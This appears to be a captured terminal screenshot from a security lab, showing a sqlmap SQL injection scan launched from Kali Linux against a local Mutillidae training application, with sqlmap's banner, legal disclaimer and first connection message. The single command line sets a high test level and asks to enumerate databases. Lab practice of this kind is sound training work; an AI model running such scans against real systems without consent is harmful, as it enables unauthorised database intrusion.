 root@kali:~# sqlmap  -u "http://192.168.51.36/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+Account+Details"  --host="
aaaaaaaa"  --level 5  --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.10#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:16:35 /2019-11-13/
[03:16:35] [INFO] testing connection to the target URL